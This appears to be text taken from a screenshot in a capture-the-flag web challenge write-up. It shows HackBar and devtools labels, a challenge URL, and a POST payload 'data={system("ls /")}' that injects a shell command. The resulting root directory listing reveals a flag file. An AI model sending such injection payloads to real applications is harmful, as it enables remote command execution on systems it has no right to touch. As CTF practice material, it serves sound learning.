 FuuuuuuuuuuunyWeb
bin boot dev etc flag_13_searchmaster home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var var
BOOGIPOP'S BLOG
模板都一样我很抱歉OVO BUT YOU CAN POST ME A DATA
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://node2.anna.nssctf.cn:28192/
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
data={system("ls /")}
H Connection: keep-alive